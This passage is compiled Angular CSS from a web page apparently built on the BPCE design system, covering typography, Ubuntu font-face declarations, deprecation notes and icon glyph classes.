fine){a[_ngcontent-ltd-c145]:hover{color:#051b71}}[_nghost-ltd-c145]{height:100%}</style><style>html[_ngcontent-ltd-c143], body[_ngcontent-ltd-c143], div[_ngcontent-ltd-c143], span[_ngcontent-ltd-c143], applet[_ngcontent-ltd-c143], object[_ngcontent-ltd-c143], iframe[_ngcontent-ltd-c143], h1[_ngcontent-ltd-c143], h2[_ngcontent-ltd-c143], h3[_ngcontent-ltd-c143], h4[_ngcontent-ltd-c143], h5[_ngcontent-ltd-c143], h6[_ngcontent-ltd-c143], p[_ngcontent-ltd-c143], blockquote[_ngcontent-ltd-c143], pre[_ngcontent-ltd-c143], a[_ngcontent-ltd-c143], abbr[_ngcontent-ltd-c143], acronym[_ngcontent-ltd-c143], address[_ngcontent-ltd-c143], big[_ngcontent-ltd-c143], cite[_ngcontent-ltd-c143], code[_ngcontent-ltd-c143], del[_ngcontent-ltd-c143], dfn[_ngcontent-ltd-c143], em[_ngcontent-ltd-c143], img[_ngcontent-ltd-c143], ins[_ngcontent-ltd-c143], kbd[_ngcontent-ltd-c143], q[_ngcontent-ltd-c143], s[_ngcontent-ltd-c143], samp[_ngcontent-ltd-c143], small[_ngcontent-ltd-c143], strike[_ngcontent-ltd-c143], strong[_ngcontent-ltd-c143], sub[_ngcontent-ltd-c143], sup[_ngcontent-ltd-c143], tt[_ngcontent-ltd-c143], var[_ngcontent-ltd-c143], b[_ngcontent-ltd-c143], u[_ngcontent-ltd-c143], i[_ngcontent-ltd-c143], center[_ngcontent-ltd-c143], dl[_ngcontent-ltd-c143], dt[_ngcontent-ltd-c143], dd[_ngcontent-ltd-c143], ol[_ngcontent-ltd-c143], ul[_ngcontent-ltd-c143], li[_ngcontent-ltd-c143], fieldset[_ngcontent-ltd-c143], form[_ngcontent-ltd-c143], label[_ngcontent-ltd-c143], legend[_ngcontent-ltd-c143], table[_ngcontent-ltd-c143], caption[_ngcontent-ltd-c143], tbody[_ngcontent-ltd-c143], tfoot[_ngcontent-ltd-c143], thead[_ngcontent-ltd-c143], tr[_ngcontent-ltd-c143], th[_ngcontent-ltd-c143], td[_ngcontent-ltd-c143], article[_ngcontent-ltd-c143], aside[_ngcontent-ltd-c143], canvas[_ngcontent-ltd-c143], details[_ngcontent-ltd-c143], embed[_ngcontent-ltd-c143], figure[_ngcontent-ltd-c143], figcaption[_ngcontent-ltd-c143], footer[_ngcontent-ltd-c143], header[_ngcontent-ltd-c143], hgroup[_ngcontent-ltd-c143], main[_ngcontent-ltd-c143], menu[_ngcontent-ltd-c143], nav[_ngcontent-ltd-c143], output[_ngcontent-ltd-c143], ruby[_ngcontent-ltd-c143], section[_ngcontent-ltd-c143], summary[_ngcontent-ltd-c143], time[_ngcontent-ltd-c143], mark[_ngcontent-ltd-c143], audio[_ngcontent-ltd-c143], video[_ngcontent-ltd-c143]{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article[_ngcontent-ltd-c143], aside[_ngcontent-ltd-c143], details[_ngcontent-ltd-c143], figcaption[_ngcontent-ltd-c143], figure[_ngcontent-ltd-c143], footer[_ngcontent-ltd-c143], header[_ngcontent-ltd-c143], hgroup[_ngcontent-ltd-c143], main[_ngcontent-ltd-c143], menu[_ngcontent-ltd-c143], nav[_ngcontent-ltd-c143], section[_ngcontent-ltd-c143]{display:block}*[hidden][_ngcontent-ltd-c143]{display:none}body[_ngcontent-ltd-c143]{line-height:1}ol[_ngcontent-ltd-c143], ul[_ngcontent-ltd-c143]{list-style:none}blockquote[_ngcontent-ltd-c143], q[_ngcontent-ltd-c143]{quotes:none}blockquote[_ngcontent-ltd-c143]:before, blockquote[_ngcontent-ltd-c143]:after, q[_ngcontent-ltd-c143]:before, q[_ngcontent-ltd-c143]:after{content:"";content:none}table[_ngcontent-ltd-c143]{border-collapse:collapse;border-spacing:0}html[_ngcontent-ltd-c143]{box-sizing:border-box}html[_ngcontent-ltd-c143]   body[_ngcontent-ltd-c143]{color:#333}html[_ngcontent-ltd-c143]   body[_ngcontent-ltd-c143]   button[_ngcontent-ltd-c143]{color:inherit}html[_ngcontent-ltd-c143]   body[_ngcontent-ltd-c143]   strong[_ngcontent-ltd-c143]{font-weight:700}html[_ngcontent-ltd-c143]   body[_ngcontent-ltd-c143]   em[_ngcontent-ltd-c143], html[_ngcontent-ltd-c143]   body[_ngcontent-ltd-c143]   abbr[_ngcontent-ltd-c143]{font-style:italic}*[_ngcontent-ltd-c143], *[_ngcontent-ltd-c143]:before, *[_ngcontent-ltd-c143]:after{box-sizing:inherit}@-webkit-keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.ui-calendar-view[_ngcontent-ltd-c143]   .ui-calendar-cell[_ngcontent-ltd-c143]   .ui-calendar-cell-button[_ngcontent-ltd-c143]{border:none;background:none;padding:0;cursor:pointer}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-left-menu-active[_ngcontent-ltd-c143]{font:700 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.2px}@media (min-width: 960px){.bpce-left-menu-active[_ngcontent-ltd-c143]{letter-spacing:0}}.font-big-title[_ngcontent-ltd-c143], .font-edito-title[_ngcontent-ltd-c143], .title-xl[_ngcontent-ltd-c143]{font:500 1.5rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.31px}@media (min-width: 960px){.font-big-title[_ngcontent-ltd-c143], .font-edito-title[_ngcontent-ltd-c143], .title-xl[_ngcontent-ltd-c143]{font:300 3rem/3.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.4px}}.font-headline[_ngcontent-ltd-c143], .font-page-title[_ngcontent-ltd-c143], h1[_ngcontent-ltd-c143], .title-lg[_ngcontent-ltd-c143]{font:500 1.3125rem/1.75rem Ubuntu,Arial,sans-serif;letter-spacing:-.13px}@media (min-width: 960px){.font-headline[_ngcontent-ltd-c143], .font-page-title[_ngcontent-ltd-c143], h1[_ngcontent-ltd-c143], .title-lg[_ngcontent-ltd-c143]{font:300 2rem/2.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-title[_ngcontent-ltd-c143], .font-intro[_ngcontent-ltd-c143], h2[_ngcontent-ltd-c143], .title-md[_ngcontent-ltd-c143]{font:300 1.3125rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.23px}@media (min-width: 960px){.font-title[_ngcontent-ltd-c143], .font-intro[_ngcontent-ltd-c143], h2[_ngcontent-ltd-c143], .title-md[_ngcontent-ltd-c143]{font:300 1.5rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-subheading-2[_ngcontent-ltd-c143], .font-section-title[_ngcontent-ltd-c143], h3[_ngcontent-ltd-c143], .title-sm[_ngcontent-ltd-c143]{font:500 1.1875rem/1.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}@media (min-width: 960px){.font-subheading-2[_ngcontent-ltd-c143], .font-section-title[_ngcontent-ltd-c143], h3[_ngcontent-ltd-c143], .title-sm[_ngcontent-ltd-c143]{font:500 1.3125rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-subheading-1[_ngcontent-ltd-c143], .font-subtitle[_ngcontent-ltd-c143], h4[_ngcontent-ltd-c143], .title-xs[_ngcontent-ltd-c143]{font:400 1.1875rem/1.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.12px}@media (min-width: 960px){.font-subheading-1[_ngcontent-ltd-c143], .font-subtitle[_ngcontent-ltd-c143], h4[_ngcontent-ltd-c143], .title-xs[_ngcontent-ltd-c143]{font:400 1.1875rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.12px}}body[_ngcontent-ltd-c143], .font-text[_ngcontent-ltd-c143], .font-body[_ngcontent-ltd-c143], .body-md-link[_ngcontent-ltd-c143]{font:400 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){body[_ngcontent-ltd-c143], .font-text[_ngcontent-ltd-c143], .font-body[_ngcontent-ltd-c143], .body-md-link[_ngcontent-ltd-c143]{letter-spacing:0}}.font-bold[_ngcontent-ltd-c143], .font-text-bold[_ngcontent-ltd-c143], .body-md-bold[_ngcontent-ltd-c143]{font:700 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.2px}@media (min-width: 960px){.font-bold[_ngcontent-ltd-c143], .font-text-bold[_ngcontent-ltd-c143], .body-md-bold[_ngcontent-ltd-c143]{letter-spacing:0}}.font-light[_ngcontent-ltd-c143], .font-text-light[_ngcontent-ltd-c143], .body-md-light[_ngcontent-ltd-c143]{font:300 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.font-light[_ngcontent-ltd-c143], .font-text-light[_ngcontent-ltd-c143], .body-md-light[_ngcontent-ltd-c143]{letter-spacing:0}}.body-md-italic[_ngcontent-ltd-c143]{font:italic 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.body-md-italic[_ngcontent-ltd-c143]{letter-spacing:0}}.body-md-link[_ngcontent-ltd-c143]{text-decoration:underline}.font-mention[_ngcontent-ltd-c143], .body-sm[_ngcontent-ltd-c143], .body-sm-strike[_ngcontent-ltd-c143], .body-sm-link[_ngcontent-ltd-c143]{font:400 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}.body-sm-bold[_ngcontent-ltd-c143]{font:700 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}.body-sm-link[_ngcontent-ltd-c143]{text-decoration:underline}.body-sm-strike[_ngcontent-ltd-c143]{text-decoration:line-through}.body-xs[_ngcontent-ltd-c143]{font:400 .6875rem/.75rem Ubuntu,Arial,sans-serif;letter-spacing:0}@font-face{font-family:Ubuntu;font-style:normal;font-weight:300;src:url(ubuntu11-300.f8b1ebf645005591.eot);src:url(ubuntu11-300.f8b1ebf645005591.eot?#iefix) format("embedded-opentype"),url(ubuntu11-300.4ee54a85ee00609c.woff2) format("woff2"),url(ubuntu11-300.5efa0784d42898b2.woff) format("woff"),url(ubuntu11-300.a193bbec3c336e66.ttf) format("truetype"),url(ubuntu11-300.1e0c2600b1cf3cff.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:400;src:url(ubuntu11-regular.69d1cc778f97474c.eot);src:url(ubuntu11-regular.69d1cc778f97474c.eot?#iefix) format("embedded-opentype"),url(ubuntu11-regular.1e916804dcab95f4.woff2) format("woff2"),url(ubuntu11-regular.4048f95d0633f523.woff) format("woff"),url(ubuntu11-regular.0225e0a32051677a.ttf) format("truetype"),url(ubuntu11-regular.3ce8f4e76a996ec4.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:500;src:url(ubuntu11-500.6afa4755d738942f.eot);src:url(ubuntu11-500.6afa4755d738942f.eot?#iefix) format("embedded-opentype"),url(ubuntu11-500.b4310d4b28a31973.woff2) format("woff2"),url(ubuntu11-500.21eb8e40d2b0500e.woff) format("woff"),url(ubuntu11-500.e663b41d2f086f3e.ttf) format("truetype"),url(ubuntu11-500.354ee9fa03efd9f2.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:700;src:url(ubuntu11-700.59dc21f0480834ac.eot);src:url(ubuntu11-700.59dc21f0480834ac.eot?#iefix) format("embedded-opentype"),url(ubuntu11-700.a43f00453581c0b1.woff2) format("woff2"),url(ubuntu11-700.16e30fb07c7a2bac.woff) format("woff"),url(ubuntu11-700.7d3b73caa185c8e0.ttf) format("truetype"),url(ubuntu11-700.1b03d8bcdcd383a5.svg) format("svg")}@font-face{font-family:"89c3";font-style:normal;font-weight:300;src:url(89c3-icons.96893b7673258b10.eot);src:url(89c3-icons.96893b7673258b10.eot?#iefix) format("embedded-opentype"),url(89c3-icons.d8a0ef6d249f2925.woff2) format("woff2"),url(89c3-icons.7f4d57f11f62110e.woff) format("woff"),url(89c3-icons.3902843c3e1e1709.ttf) format("truetype"),url(89c3-icons.90726603d3540ff2.svg) format("svg")}.font-text[_ngcontent-ltd-c143], .font-body[_ngcontent-ltd-c143]{--deprecated: ".font-text and font-body classes are deprecated and expected to be removed november 30th, 2022, use .font-body-md from @bpce/common-sass"}.font-edito-title[_ngcontent-ltd-c143]{--deprecated: ".font-edito-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-big-title[_ngcontent-ltd-c143]{--deprecated: ".font-big-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-page-title[_ngcontent-ltd-c143]{--deprecated: ".font-page-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-headline[_ngcontent-ltd-c143]{--deprecated: ".font-headline class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-intro[_ngcontent-ltd-c143]{--deprecated: ".font-intro class is deprecated and expected to be removed november 30th, 2022, use .font-title-md from @bpce/common-sass"}.font-title[_ngcontent-ltd-c143]{--deprecated: ".font-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-md from @bpce/common-sass"}.font-section-title[_ngcontent-ltd-c143]{--deprecated: ".font-section-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-sm from @bpce/common-sass"}.font-subheading-2[_ngcontent-ltd-c143]{--deprecated: ".font-subheading-2 class is deprecated and expected to be removed november 30th, 2022, use .font-title-sm from @bpce/common-sass"}.font-subtitle[_ngcontent-ltd-c143]{--deprecated: ".font-subtitle class is deprecated and expected to be removed november 30th, 2022, use .font-title-xs from @bpce/common-sass"}.font-subheading-1[_ngcontent-ltd-c143]{--deprecated: ".font-subheading-1 class is deprecated and expected to be removed november 30th, 2022, use .font-title-xs from @bpce/common-sass"}.font-text-bold[_ngcontent-ltd-c143]{--deprecated: ".font-text-bold class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-bold[_ngcontent-ltd-c143]{--deprecated: ".font-bold class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-text-light[_ngcontent-ltd-c143]{--deprecated: ".font-text-light class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-light[_ngcontent-ltd-c143]{--deprecated: ".font-light class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-mention[_ngcontent-ltd-c143]{--deprecated: ".font-mention class is deprecated and is expected to be removed november 30th, 2022, use .font-body-sm from @bpce/common-sass"}@font-face{font-family:"89c3";font-style:normal;font-weight:300;src:url(89c3-icons.96893b7673258b10.eot);src:url(89c3-icons.96893b7673258b10.eot?#iefix) format("embedded-opentype"),url(89c3-icons.d8a0ef6d249f2925.woff2) format("woff2"),url(89c3-icons.7f4d57f11f62110e.woff) format("woff"),url(89c3-icons.3902843c3e1e1709.ttf) format("truetype"),url(89c3-icons.90726603d3540ff2.svg) format("svg")}.bpce-icon.add[_ngcontent-ltd-c143]:before, .add.font-icon[_ngcontent-ltd-c143]:before{content:"\ea01"}.bpce-icon.browser[_ngcontent-ltd-c143]:before, .browser.font-icon[_ngcontent-ltd-c143]:before{content:"\ea03"}.bpce-icon.calendar-ok[_ngcontent-ltd-c143]:before, .calendar-ok.font-icon[_ngcontent-ltd-c143]:before{content:"\ea04"}.bpce-icon.calendar[_ngcontent-ltd-c143]:before, .calendar.font-icon[_ngcontent-ltd-c143]:before{content:"\ea05"}.bpce-icon.call[_ngcontent-ltd-c143]:before, .call.font-icon[_ngcontent-ltd-c143]:before{content:"\ea06"}.bpce-icon.card[_ngcontent-ltd-c143]:before, .card.font-icon[_ngcontent-ltd-c143]:before{content:"\ea07"}.bpce-icon.check-circle[_ngcontent-ltd-c143]:before, .check-circle.font-icon[_ngcontent-ltd-c143]:before{content:"\ea08"}.bpce-icon.check[_ngcontent-ltd-c143]:before, .check.font-icon[_ngcontent-ltd-c143]:before{content:"\ea09"}.bpce-icon.checkbox-off[_ngcontent-ltd-c143]:before, .checkbox-off.font-icon[_ngcontent-ltd-c143]:before{content:"\ea0a"}.bpce-icon.checkbox-on[_ngcontent-ltd-c143]:before, .checkbox-on.font-icon[_ngcontent-ltd-c143]:before{content:"\ea0b"}.bpce-icon.close[_ngcontent-ltd-c143]:before, .close.font-icon[_ngcontent-ltd-c143]:before{content:"\ea0c"}.bpce-icon.cloud[_ngcontent-ltd-c143]:before, .cloud.font-icon[_ngcontent-ltd-c143]:before{content:"\ea0d"}.bpce-icon.download-cloud[_ngcontent-ltd-c143]:before, .download-cloud.font-icon[_ngcontent-ltd-c143]:before{content:"\ea0e"}.bpce-icon.download[_ngcontent-ltd-c143]:before, .download.font-icon[_ngcontent-ltd-c143]:before{content:"\ea0f"}.bpce-icon.edit[_ngcontent-ltd-c143]:before, .edit.font-icon[_ngcontent-ltd-c143]:before{content:"\ea10"}.bpce-icon.email[_ngcontent-ltd-c143]:before, .email.font-icon[_ngcontent-ltd-c143]:before{content:"\ea11"}.bpce-icon.erase[_ngcontent-ltd-c143]:before, .erase.font-icon[_ngcontent-ltd-c143]:before{content:"\ea12"}.bpce-icon.favoris[_ngcontent-ltd-c143]:before, .favoris.font-icon[_ngcontent-ltd-c143]:before{content:"\ea13"}.bpce-icon.folder[_ngcontent-ltd-c143]:before, .folder.font-icon[_ngcontent-ltd-c143]:before{content:"\ea14"}.bpce-icon.geolocation-pin[_ngcontent-ltd-c143]:before, .geolocation-pin.font-icon[_ngcontent-ltd-c143]:before{content:"\ea15"}.bpce-icon.information[_ngcontent-ltd-c143]:before, .information.font-icon[_ngcontent-ltd-c143]:before{content:"\ea17"}.bpce-icon.help[_ngcontent-ltd-c143]:before, .help.font-icon[_ngcontent-ltd-c143]:before{content:"\ea16"}.bpce-icon.profil[_ngcontent-ltd-c143]:before, .profil.font-icon[_ngcontent-ltd-c143]:before{content:"\ea1a"}.bpce-icon.phone[_ngcontent-ltd-c143]:before, .phone.font-icon[_ngcontent-ltd-c143]:before{content:"\ea19"}.bpce-icon.refresh[_ngcontent-ltd-c143]:before, .refresh.font-icon[_ngcontent-ltd-c143]:before{content:"\ea1b"}.bpce-icon.remove[_ngcontent-ltd-c143]:before, .remove.font-icon[_ngcontent-ltd-c143]:before{content:"\ea1c"}.bpce-icon.share[_ngcontent-ltd-c143]:before, .share.font-icon[_ngcontent-ltd-c143]:before{content:"\ea1e"}.bpce-icon.secure[_ngcontent-ltd-c143]:before, .secure.font-icon[_ngcontent-ltd-c143]:before{content:"\ea1d"}.bpce-icon.trash[_ngcontent-ltd-c143]:before, .trash.font-icon[_ngcontent-ltd-c143]:before{content:"\ea1f"}.bpce-icon.arrow-up[_ngcontent-ltd-c143]:before, .arrow-up.font-icon[_ngcontent-ltd-c143]:before{content:"\ea22"}.bpce-icon.warning[_ngcontent-ltd-c143]:before, .warning.font-icon[_ngcontent-ltd-c143]:before{content:"\ea20"}.bpce-icon.arrow-down[_ngcontent-ltd-c143]:before, .arrow-down.font-icon[_ngcontent-ltd-c143]:before{content:"\ea23"}.bpce-icon.target[_ngcontent-ltd-c143]:before, .target.font-icon[_ngcontent-ltd-c143]:before{content:"\ea24"}.bpce-icon.camera[_ngcontent-ltd-c143]:before, .camera.font-icon[_ngcontent-ltd-c143]:before{content:"\ea25"}.bpce-icon.log-out[_ngcontent-ltd-c143]:before, .log-out.font-icon[_ngcontent-ltd-c143]:before{content:"\ea27"}.bpce-icon.find[_ngcontent-ltd-c143]:before, .find.font-icon[_ngcontent-ltd-c143]:before{content:"\ea26"}.bpce-icon.page[_ngcontent-ltd-c143]:before, .page.font-icon[_ngcontent-ltd-c143]:before{content:"\ea28"}.bpce-icon.file-doc[_ngcontent-ltd-c143]:before, .file-doc.font-icon[_ngcontent-ltd-c143]:before{content:"\ea2a"}.bpce-icon.euro[_ngcontent-ltd-c143]:before, .euro.font-icon[_ngcontent-ltd-c143]:before{content:"\ea29"}.bpce-icon.file-pdf[_ngcontent-ltd-c143]:before, .file-pdf.font-icon[_ngcontent-ltd-c143]:before{content:"\ea2b"}.bpce-icon.file-ppt[_ngcontent-ltd-c143]:before, .file-ppt.font-icon[_ngcontent-ltd-c143]:before{content:"\ea2c"}.bpce-icon.chat[_ngcontent-ltd-c143]:before, .chat.font-icon[_ngcontent-ltd-c143]:before{content:"\ea30"}.bpce-icon.file-xls[_ngcontent-ltd-c143]:before, .file-xls.font-icon[_ngcontent-ltd-c143]:before{content:"\ea2d"}.bpce-icon.eye[_ngcontent-ltd-c143]:before, .eye.font-icon[_ngcontent-ltd-c143]:before{content:"\ea31"}.bpce-icon.eye-close[_ngcontent-ltd-c143]:before, .eye-close.font-icon[_ngcontent-ltd-c143]:before{content:"\ea32"}.bpce-icon.support-help[_ngcontent-ltd-c143]:before, .support-help.font-icon[_ngcontent-ltd-c143]:before{content:"\ea34"}.bpce-icon.call-back[_ngcontent-ltd-c143]:before, .call-back.font-icon[_ngcontent-ltd-c143]:before{content:"\ea33"}.bpce-icon.more-details[_ngcontent-ltd-c143]:before, .more-details.font-icon[_ngcontent-ltd-c143]:before{content:"\ea35"}.bpce-icon.chevron-down[_ngcontent-ltd-c143]:before, .chevron-down.font-icon[_ngcontent-ltd-c143]:before{content:"\ea36"}.bpce-icon.chevron-up[_ngcontent-ltd-c143]:before, .chevron-up.font-icon[_ngcontent-ltd-c143]:before{content:"\ea37"}.bpce-icon.chevron-left[_ngcontent-ltd-c143]:before, .chevron-left.font-icon[_ngcontent-ltd-c143]:before{content:"\ea38"}.bpce-icon.chevron-right[_ngcontent-ltd-c143]:before, .chevron-right.font-icon[_ngcontent-ltd-c143]:before{content:"\ea39"}.bpce-icon.alert[_ngcontent-ltd-c143]:before, .alert.font-icon[_ngcontent-ltd-c143]:before{content:"\ea3a"}.bpce-icon.app-facebook[_ngcontent-ltd-c143]:before, .app-facebook.font-icon[_ngcontent-ltd-c143]:before{content:"\ea3b"}.bpce-icon.app-twitter[_ngcontent-ltd-c143]:before, .app-twitter.font-icon[_ngcontent-ltd-c143]:before{content:"\ea3d"}.bpce-icon.app-skype[_ngcontent-ltd-c143]:before, .app-skype.font-icon[_ngcontent-ltd-c143]:before{content:"\ea3c"}.bpce-icon.app-video[_ngcontent-ltd-c143]:before, .app-video.font-icon[_ngcontent-ltd-c143]:before{content:"\ea3e"}.bpce-icon.money-out[_ngcontent-ltd-c143]:before, .money-out.font-icon[_ngcontent-ltd-c143]:before{content:"\ea41"}.bpce-icon.money-in[_ngcontent-ltd-c143]:before, .money-in.font-icon[_ngcontent-ltd-c143]:before{content:"\ea42"}.bpce-icon.delete[_ngcontent-ltd-c143]:before, .delete.font-icon[_ngcontent-ltd-c143]:before{content:"\ea43"}.bpce-icon.upload-cloud[_ngcontent-ltd-c143]:before, .upload-cloud.font-icon[_ngcontent-ltd-c143]:before{content:"\ea40"}.bpce-icon.grid[_ngcontent-ltd-c143]:before, .grid.font-icon[_ngcontent-ltd-c143]:before{content:"\ea45"}.bpce-icon.list[_ngcontent-ltd-c143]:before, .list.font-icon[_ngcontent-ltd-c143]:before{content:"\ea44"}.bpce-icon.reach-the-end[_ngcontent-ltd-c143]:before, .reach-the-end.font-icon[_ngcontent-ltd-c143]:before{content:"\ea47"}.bpce-icon.reach-the-start[_ngcontent-ltd-c143]:before, .reach-the-start.font-icon[_ngcontent-ltd-c143]:before{content:"\ea46"}.bpce-icon.molecule[_ngcontent-ltd-c143]:before, .molecule.font-icon[_ngcontent-ltd-c143]:before{content:"\ea4a"}.bpce-icon.plus[_ngcontent-ltd-c143]:before, .plus.font-icon[_ngcontent-ltd-c143]:before{content:"\ea4b"}.bpce-icon.filter[_ngcontent-ltd-c143]:before, .filter.font-icon[_ngcontent-ltd-c143]:before{content:"\ea48"}.bpce-icon.bulle[_ngcontent-ltd-c143]:before, .bulle.font-icon[_ngcontent-ltd-c143]:before{content:"\ea49"}.bpce-icon.moins[_ngcontent-ltd-c143]:before, .moins.font-icon[_ngcontent-ltd-c143]:before{content:"\ea4c"}.bpce-icon.reduce[_ngcontent-ltd-c143]:before, .reduce.font-icon[_ngcontent-ltd-c143]:before{content:"\ea4e"}.bpce-icon.exchange[_ngcontent-ltd-c143]:before, .exchange.font-icon[_ngcontent-ltd-c143]:before{content:"\ea50"}.bpce-icon.expand[_ngcontent-ltd-c143]:before, .expand.font-icon[_ngcontent-ltd-c143]:before{content:"\ea4d"}.bpce-icon.call-out[_ngcontent-ltd-c143]:before, .call-out.font-icon[_ngcontent-ltd-c143]:before{content:"\ea52"}.bpce-icon.copy[_ngcontent-ltd-c143]:before, .copy.font-icon[_ngcontent-ltd-c143]:before{content:"\ea51"}.bpce-icon.arrow-downleft[_ngcontent-ltd-c143]:before, .arrow-downleft.font-icon[_ngcontent-ltd-c143]:before{content:"\ea53"}.bpce-icon.arrow-downright[_ngcontent-ltd-c143]:before, .arrow-downright.font-icon[_ngcontent-ltd-c143]:before{content:"\ea54"}.bpce-icon.arrow-upleft[_ngcontent-ltd-c143]:before, .arrow-upleft.font-icon[_ngcontent-ltd-c143]:before{content:"\ea57"}.bpce-icon.arrow-right[_ngcontent-ltd-c143]:before, .arrow-right.font-icon[_ngcontent-ltd-c143]:before{content:"\ea56"}.bpce-icon.arrow-left[_ngcontent-ltd-c143]:before, .arrow-left.font-icon[_ngcontent-ltd-c143]:before{content:"\ea55"}.bpce-icon.arrow-upright[_ngcontent-ltd-c143]:before, .arrow-upright.font-icon[_ngcontent-ltd-c143]:before{content:"\ea58"}.bpce-icon.building[_ngcontent-ltd-c143]:before, .building.font-icon[_ngcontent-ltd-c143]:before{content:"\ea59"}.bpce-icon.cart[_ngcontent-ltd-c143]:before, .cart.font-icon[_ngcontent-ltd-c143]:before{content:"\ea5b"}.bpce-icon.calculator[_ngcontent-ltd-c143]:before, .calculator.font-icon[_ngcontent-ltd-c143]:before{content:"\ea5a"}.bpce-icon.charts-bar[_ngcontent-ltd-c143]:before, .charts-bar.font-icon[_ngcontent-ltd-c143]:before{content:"\ea5c"}.bpce-icon.charts-linedown[_ngcontent-ltd-c143]:before, .charts-linedown.font-icon[_ngcontent-ltd-c143]:before{content:"\ea5d"}.bpce-icon.historic[_ngcontent-ltd-c143]:before, .historic.font-icon[_ngcontent-ltd-c143]:before{content:"\ea60"}.bpce-icon.charts-lineup[_ngcontent-ltd-c143]:before, .charts-lineup.font-icon[_ngcontent-ltd-c143]:before{content:"\ea5e"}.bpce-icon.charts-pie[_ngcontent-ltd-c143]:before, .charts-pie.font-icon[_ngcontent-ltd-c143]:before{content:"\ea5f"}.bpce-icon.home[_ngcontent-ltd-c143]:before, .home.font-icon[_ngcontent-ltd-c143]:before{content:"\ea61"}.bpce-icon.menu[_ngcontent-ltd-c143]:before, .menu.font-icon[_ngcontent-ltd-c143]:before{content:"\ea62"}.bpce-icon.print[_ngcontent-ltd-c143]:before, .print.font-icon[_ngcontent-ltd-c143]:before{content:"\ea64"}.bpce-icon.more[_ngcontent-ltd-c143]:before, .more.font-icon[_ngcontent-ltd-c143]:before{content:"\ea63"}.bpce-icon.cogwheel[_ngcontent-ltd-c143]:before, .cogwheel.font-icon[_ngcontent-ltd-c143]:before{content:"\ea65"}.bpce-icon.media-play[_ngcontent-ltd-c143]:before, .media-play.font-icon[_ngcontent-ltd-c143]:before{content:"\ea66"}.bpce-icon.media-duration[_ngcontent-ltd-c143]:before, .media-duration.font-icon[_ngcontent-ltd-c143]:before{content:"\ea68"}.bpce-icon.repeat[_ngcontent-ltd-c143]:before, .repeat.font-icon[_ngcontent-ltd-c143]:before{content:"\ea69"}.bpce-icon.media-pause[_ngcontent-ltd-c143]:before, .media-pause.font-icon[_ngcontent-ltd-c143]:before{content:"\ea67"}.bpce-icon.sun[_ngcontent-ltd-c143]:before, .sun.font-icon[_ngcontent-ltd-c143]:before{content:"\ea6a"}.bpce-icon.moon[_ngcontent-ltd-c143]:before, .moon.font-icon[_ngcontent-ltd-c143]:before{content:"\ea6b"}.bpce-icon.thumbs-up[_ngcontent-ltd-c143]:before, .thumbs-up.font-icon[_ngcontent-ltd-c143]:before{content:"\ea6d"}.bpce-icon.link[_ngcontent-ltd-c143]:before, .link.font-icon[_ngcontent-ltd-c143]:before{content:"\ea6c"}.bpce-icon.thumbs-down[_ngcontent-ltd-c143]:before, .thumbs-down.font-icon[_ngcontent-ltd-c143]:before{content:"\ea6e"}.bpce-icon.app-linkedin[_ngcontent-ltd-c143]:before, .app-linkedin.font-icon[_ngcontent-ltd-c143]:before{content:"\ea6f"}.bpce-icon.app-instagram[_ngcontent-ltd-c143]:before, .app-instagram.font-icon[_ngcontent-ltd-c143]:before{content:"\ea71"}.bpce-icon.app-pinterest[_ngcontent-ltd-c143]:before, .app-pinterest.font-icon[_ngcontent-ltd-c143]:before{content:"\ea70"}.bpce-icon.app-slack[_ngcontent-ltd-c143]:before, .app-slack.font-icon[_ngcontent-ltd-c143]:before{content:"\ea74"}.bpce-icon.alert-active[_ngcontent-ltd-c143]:before, .alert-active.font-icon[_ngcontent-ltd-c143]:before{content:"\ea75"}.bpce-icon.app-snapchat[_ngcontent-ltd-c143]:before, .app-snapchat.font-icon[_ngcontent-ltd-c143]:before{content:"\ea73"}.bpce-icon.server[_ngcontent-ltd-c143]:before, .server.font-icon[_ngcontent-ltd-c143]:before{content:"\ea76"}.bpce-icon.box[_ngcontent-ltd-c143]:before, .box.font-icon[_ngcontent-ltd-c143]:before{content:"\ea77"}.bpce-icon.app-tiktok[_ngcontent-ltd-c143]:before, .app-tiktok.font-icon[_ngcontent-ltd-c143]:before{content:"\ea72"}.bpce-icon.image[_ngcontent-ltd-c143]:before, .image.font-icon[_ngcontent-ltd-c143]:before{content:"\ea79"}.bpce-icon.shield[_ngcontent-ltd-c143]:before, 